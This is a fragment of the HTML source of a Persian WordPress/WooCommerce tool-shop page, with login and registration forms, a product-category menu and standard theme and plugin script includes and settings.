                                <input name="username" type="text" class="form-control" id="username" placeholder="نام کاربری" required="required" />
                            </div>
                            <div class="form-group">
                                <i class="fal fa-key" aria-hidden="true"></i>
                                <input name="password" type="password" class="form-control" id="password" placeholder="رمزعبور" required="required" />
                            </div>
                            <div class="dina-login-links">
                                <a href="https://bodotools.com/my-account/lost-password/" title="بازنشانی گذرواژه" class="lost-password">بازنشانی گذرواژه</a>
                                <span class="dina-show-register-form">ایجاد حساب کاربری</span>
                            </div>
                                                        <input type="hidden" name="redirect-to" value="https://bodotools.com/product/s-t-a-or04-oxygen-regulator/">
                            <input type="hidden" id="ajax_login_elogin" name="ajax_login_elogin" value="7e79d015d9" /><input type="hidden" name="_wp_http_referer" value="/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/" />                            <button class="btn btn-success plogin-btn" id="loginSubmit">
                                <i class="fal fa-user btn-icon" aria-hidden="true"></i>ورود به سایت                            </button>
                                                    </div>
                    </div>
                </form>
            
            
        </div>

                    <div class="dina-register-wrapper dina-ajax-form-wrapper d-none">
                <form name="register_form" class="d-block dina_login_form" id="dina_register_form" action="#" method="post">
                    <div class="row">
                        <div class="col-12">
                            <div class="status"></div>

                                                        <div class="form-group">
                                <i class="fal fa-id-card" aria-hidden="true"></i>
                                <input name="fname" type="text" class="form-control" id="reg_fname" placeholder="نام" />
                            </div>
                            
                                                        <div class="form-group">
                                <i class="fal fa-id-card" aria-hidden="true"></i>
                                <input name="lname" type="text" class="form-control" id="reg_lname" placeholder="نام خانوادگی" />
                            </div>
                            
                                                        <div class="form-group">
                                <i class="fal fa-user" aria-hidden="true"></i>
                                <input name="username" type="text" class="form-control" id="reg_username" placeholder="نام کاربری" required="required" />
                            </div>
                            
                                                        <div class="form-group">
                                <i class="fal fa-key" aria-hidden="true"></i>
                                <input name="password" type="password" class="form-control" id="reg_password" placeholder="رمزعبور" required="required" />
                            </div>
                            
                                                        <div class="form-group">
                                <i class="fal fa-mobile" aria-hidden="true"></i>
                                <input name="mobile_number" type="tel" autocomplete="off" class="form-control dina-mobile-number" id="reg_mobile_number" placeholder="شماره موبایل" pattern="[0-9]{11}" />
                            </div>
                            
                                                        <div class="form-group">
                                <i class="fal fa-at" aria-hidden="true"></i>
                                <input name="email" type="email" class="form-control" id="reg_email" placeholder="ایمیل" required="required" />
                            </div>
                                                        
                            <div class="dina-login-links">
                                <a href="https://bodotools.com/my-account/lost-password/" title="بازنشانی گذرواژه" class="lost-password">بازنشانی گذرواژه</a>
                                <span class="dina-show-login-form">ورود به سایت</span>
                            </div>

                                                        <input type="hidden" name="redirect-to" value="https://bodotools.com/product/s-t-a-or04-oxygen-regulator/">
                            <input type="hidden" id="ajax_register" name="ajax_register" value="7e79d015d9" /><input type="hidden" name="_wp_http_referer" value="/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/" />                            <button class="btn btn-success plogin-btn" id="registerSubmit">
                                <i class="fal fa-user-plus btn-icon" aria-hidden="true"></i>ایجاد حساب کاربری                            </button>

                        </div>
                    </div>
                </form>
            </div>
        
                
                                    <i class="fal fa-user-circle side-icon" aria-hidden="true"></i>
        
    </div>
    <div id="dinaCanvasLogin" class="overlay3" onclick="closeLogin()"></div>
    <!-- side login -->
    
    
    <!-- mobile menu -->
    <div id="dinaNav" class="dina-side-nav dina-side-panel">
        <div class="side-head nsearch">

            <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeNav()">
                <i class="fal fa-times" aria-hidden="true"></i>
            </a>

            
        </div>
                <nav id="cssmenu" class="dina-mobile-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div id="cssmenu" class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%87%d8%af%d8%b1-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%87%d8%af%d8%b1-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><span><a itemprop="url" href="#">دسته بندی محصولات</a></span>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><span><a itemprop="url" href="https://bodotools.com/product-category/pneumatic-tools/">ابزار آلات پنوماتیک یا بادی</a></span>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/pneumatic-tools/air-duster-gun/">بادپاش</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d9%86%d8%b2%db%8c%d9%86%db%8c/">ابزار آلات بنزینی</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><span><a itemprop="url" href="https://bodotools.com/product-category/hand-tools/">ابزار دستی و عمومی</a></span>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/hand-tools/pliers/">انبر</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/hand-tools/hand-wrench/">آچار</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/hand-tools/measuring-tools/">ابزارآلات اندازه گیری</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%ba%d8%a8%d8%a7%d9%86%db%8c-%d9%88-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c/">ابزارآلات باغبانی و کشاورزی</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/electric-tools/">ابزارآلات برقی</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor"><span><a itemprop="url" href="https://bodotools.com/product-category/welding-tools/">ابزارآلات جوش و برش</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/drilling-tools/">ابزارآلات سوراخ کاری</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/garage-tools/">ابزارآلات گاراژی و کارگاهی</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/charge-tools/">ابزارآلات شارژی</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/">لوازم جانبی</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/fittings/">یراق آلات</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><span><a itemprop="url" href="https://bodotools.com/product-category/%d8%a8%d8%b1%d8%b4%db%8c-%d9%88-%d8%b3%d8%a7%db%8c%d8%b4%db%8c/">برشی و سایشی</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><span><a itemprop="url" href="https://bodotools.com/">بدوتولز</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a itemprop="url" href="https://bodotools.com/shop-2/">فروشگاه</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a itemprop="url" href="https://bodotools.com/brands/">برند ها</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a itemprop="url" href="https://bodotools.com/bodotools_video_gallery/">گالری ویدئو بدوتولز</a></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><span><a itemprop="url" href="#">درباره بدوتولز</a></span>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a itemprop="url" href="https://bodotools.com/about_bodotools-2/">معرفی بدوتولز</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a itemprop="url" href="https://bodotools.com/bodotools-rules/">قوانین و مقررات بدوتولز</a></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><span><a itemprop="url" href="https://bodotools.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7/">آموزش نحوه ثبت سفارش</a></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><span><a itemprop="url" href="https://bodotools.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7/#order-tracking">آموزش نحوه پیگیری سفارش</a></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><span><a itemprop="url" href="https://bodotools.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7/#ticket-submit">آموزش نحوه ثبت تیکت</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><span><a itemprop="url" href="https://bodotools.com/blog">وبلاگ</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a itemprop="url" href="https://bodotools.com/order_tracking/">پیگیری سفارش</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a itemprop="url" href="https://bodotools.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></span></li>
</ul></div>       </nav>

                                    <i class="fal fa-file-search side-icon" aria-hidden="true"></i>
        
    </div>

    <div id="dinaCanvasNav" class="overlay3" onclick="closeNav()"></div>
    <!-- mobile menu -->

    <script>
jQuery(document).ready(function($) {
    $('.logo-o').removeAttr('style');
})
</script>				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script src="https://bodotools.com/wp-content/themes/dinakala/js/bootstrap.min.js?ver=6.0.8" id="dina-js-boot-js"></script>
<script src="https://bodotools.com/wp-content/themes/dinakala/js/main.js?ver=6.0.8" id="dina-js-main-js"></script>
<script src="https://bodotools.com/wp-content/themes/dinakala/js/owl-carousel.js?ver=6.0.8" id="dina-js-owl-js"></script>
<script src="https://bodotools.com/wp-content/themes/dinakala/js/simpleLightbox.min.js?ver=6.0.8" id="dina-js-simple-lightbox-js"></script>
<script src="https://bodotools.com/wp-content/themes/dinakala/js/theme.js?ver=6.0.8" id="dina-js-theme-js"></script>
<script src="https://bodotools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bodotools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bodotools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://bodotools.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script src="https://bodotools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/js/sweetalert.js" id="wpast-sweetalert-js"></script>
<script src="https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/js/uppy.min.js?ver=1.15.0" id="wpast-uppy-scripts-js"></script>
<script src="https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/js/uppy-fa_IR.min.js?ver=1.14.0" id="wpast-uppy-locale-scripts-js"></script>
<script src="https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/js/recorder.js" id="wpast-recorder-js"></script>
<script src="https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/js/recorder-app.js" id="wpast-recorder-app-js"></script>
<script id="wpast-scripts-js-extra">
var WPAST_DATA = {"ajax_url":"https://bodotools.com/wp-admin/admin-ajax.php","locale":"fa_IR","admin_url":"https://bodotools.com/wp-admin/","upload_max":"","upload_auto_proceed":"","number_files":"0","_extensions":null,"uploader_width":"","uploader_height":"","ticket_submitted":"\u062a\u06cc\u06a9\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0631\u0633\u0627\u0644 \u0634\u062f.","user_logged":"","view_ticket":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u06cc\u06a9\u062a","error_occurred":"\u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a!","advanced_editor":"1","rating_registered":"\u0627\u0645\u062a\u06cc\u0627\u0632 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u062f\u0631\u062c \u0634\u062f.","extension_created":"\u0645\u062d\u0635\u0648\u0644 \u062a\u0645\u062f\u06cc\u062f \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u06cc\u062c\u0627\u062f \u0634\u062f. \u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f...","go_cart":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","auto_redirect":"","fill_all_fields":"\u067e\u0631 \u06a9\u0631\u062f\u0646 \u0647\u0645\u0647 \u0641\u06cc\u0644\u062f\u0647\u0627 \u0636\u0631\u0648\u0631\u0631\u06cc \u0645\u06cc\u200c\u0628\u0627\u0634\u062f!","password_not_match":"\u0631\u0645\u0632\u0647\u0627\u06cc \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","incorrect_email":"\u0627\u06cc\u0645\u06cc\u0644 \u0635\u062d\u06cc\u062d \u0646\u0645\u06cc\u0628\u0627\u0634\u062f!","enter_valid_mobile":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f!","img_url":"https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/img/","download":"\u062f\u0627\u0646\u0644\u0648\u062f","upload":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","completed":"\u2714 \u06a9\u0627\u0645\u0644 \u0634\u062f","token":"\u0634\u0646\u0627\u0633\u0647 \u067e\u06cc\u06af\u06cc\u0631\u06cc","ok":"\u062a\u0627\u06cc\u06cc\u062f"};
//# sourceURL=wpast-scripts-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/js/scripts.js?ver=13.13.0" id="wpast-scripts-js"></script>
<script src="https://bodotools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://bodotools.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://bodotools.com/wp-json/","nonce":"e38636002f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://bodotools.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://bodotools.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-25 18:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Could not get a valid response from the server.":["\u0646\u062a\u0648\u0627\u0646\u0633\u062a\u06cc\u0645 \u06cc\u06a9 \u067e\u0627\u0633\u062e \u0645\u0639\u062a\u0628\u0631 \u0627\u0632 \u0633\u0631\u0648\u0631 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u0645."],"Unable to connect. Please check your Internet connection.":["\u0642\u0627\u062f\u0631 \u0646\u06cc\u0633\u062a\u06cc\u0645 \u062a\u0627 \u0648\u0635\u0644 \u0634\u0648\u06cc\u0645. \u0644\u0637\u0641\u0627\u064b \u0627\u062a\u0635\u0627\u0644 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u0646\u0645\u0627\u06cc\u06cc\u062f."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0631\u0633\u0627\u0646\u0647 \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f. \u0627\u06af\u0631 \u0627\u0646\u062f\u0627\u0632\u0647 \u0627\u06cc\u0646 \u0639\u06a9\u0633 \u06cc\u0627 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0632\u0631\u06af \u0627\u0633\u062a\u060c \u0644\u0637\u0641\u0627 \u0645\u0642\u06cc\u0627\u0633 \u0622\u0646\u200c\u0631\u0627 \u067e\u0627\u06cc\u06cc\u0646 \u0628\u06cc\u0627\u0648\u0631\u06cc\u062f \u0648 \u062f\u0648\u0628\u0627\u0631\u0647 \u062a\u0644\u0627\u0634 \u0646\u0645\u0627\u06cc\u06cc\u062f."],"The response is not a valid JSON response.":["\u067e\u0627\u0633\u062e \u06cc\u06a9 \u067e\u0627\u0633\u062e JSON \u0645\u0639\u062a\u0628\u0631 \u0646\u06cc\u0633\u062a."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://bodotools.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bodotools.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e38636002f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bodotools.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://bodotools.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://bodotools.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1711528334" id="woo-variation-swatches-js"></script>
<script id="dina-ajax-login-js-extra">
var ajax_login_object = {"ajaxurl":"https://bodotools.com/wp-admin/admin-ajax.php","loadingmessage":"\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ..."};
var ajax_register_object = {"ajaxurl":"https://bodotools.com/wp-admin/admin-ajax.php","loadingmessage":"\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ..."};
//# sourceURL=dina-ajax-login-js-extra
</script>
<script src="https://bodotools.com/wp-content/themes/dinakala/includes/classes/assets/ajax-login-script.js?ver=6.0.8" id="dina-ajax-login-js"></script>
<script id="dina-ajax-script-js-extra">
var dinaproduct = {"ajaxurl":"https://bodotools.com/wp-admin/admin-ajax.php","security":"220718e791"};
//# sourceURL=dina-ajax-script-js-extra
</script>
<script src="https://bodotools.com/wp-content/themes/dinakala/js/dina-ajax.js?ver=6.0.8" id="dina-ajax-script-js"></script>
<script id="dina-mini-cart-ajax-js-extra">
var dina_mini_cart_ajax_object = {"ajax_url":"https://bodotools.com/wp-admin/admin-ajax.php","nonce":"109bb48243"};
//# sourceURL=dina-mini-cart-ajax-js-extra
</script>
<script src="https://bodotools.com/wp-content/themes/dinakala/js/mini-cart.js?ver=6.0.8" id="dina-mini-cart-ajax-js"></script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bodotools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/bodotools.com\/wp-admin\/admin-ajax.php","config":{"default":{"engine":"default","input":{"delay":"50","min_chars":"1"},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"}}},"msg_no_config_found":"\u062a\u0646\u0638\u06cc\u0645\u0627\u062a \u0645\u0639\u062a\u0628\u0631\u06cc \u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0648\u0646\u0647 \u062c\u0633\u062a\u062c\u0648\u06cc \u0632\u0646\u062f\u0647 \u0648\u0631\u062f\u067e\u0631\u0633 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","aria_instructions":"\u0647\u0646\u06af\u0627\u0645\u06cc \u06a9\u0647 \u0646\u062a\u0627\u06cc\u062c \u062a\u06a9\u0645\u06cc\u0644 \u062e\u0648\u062f\u06a9\u0627\u0631 \u0646\u0645\u0627\u06cc\u0634 \u062f\u0627\u062f\u0647 \u0645\u06cc\u0634\u0648\u062f \u0628\u0627 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u0628\u0647 \u06af\u0632\u06cc\u0646\u0647 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u0648 \u0635\u0641\u062d\u0647 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u0628\u0631\u0648\u06cc\u062f. \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u062f\u0633\u062a\u06af\u0627\u0647 \u0644\u0645\u0633\u06cc\u060c \u062a\u0648\u0633\u0637 \u0644\u0645\u0633 \u0648 \u062d\u0631\u06a9\u062a \u0647\u0627\u06cc \u062a\u0631\u06a9\u06cc\u0628\u06cc \u0645\u06cc \u062a\u0648\u0627\u0646\u0646\u062f \u067e\u06cc\u0645\u0627\u06cc\u0634 \u06a9\u0646\u0646\u062f."};;
//# sourceURL=swp-live-search-client-js-extra
</script>
<script src="https://bodotools.com/wp-content/themes/dinakala/includes/searchwp-live-ajax-search/assets/javascript/build/searchwp-live-search.min.js?ver=1.3.1" id="swp-live-search-client-js"></script>
<script src="https://bodotools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//bodotools.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bodotools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a6770d4d33","remove_from_wishlist_nonce":"082cfe8a33","reload_wishlist_and_adding_elem_nonce":"c0c411a809","load_mobile_nonce":"c621f27cde","delete_item_nonce":"181480cea3","save_title_nonce":"355f609c31","save_privacy_nonce":"e153ff3743","load_fragments_nonce":"efe791aaef"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bodotools.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js"></script>
<script id="jquery-yith-wcwl-js-after">
jQuery( function( $ ) {
            $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
              $.get( yith_wcwl_l10n.ajax_url, {
                action: 'yith_wcwl_update_wishlist_count'
              }, function( data ) {
                $( '.dina-yith-wcwl-btn .wish-amount' ).html( data.count );
              } );
            } );
          } );
        
//# sourceURL=jquery-yith-wcwl-js-after
</script>
<script src="https://bodotools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
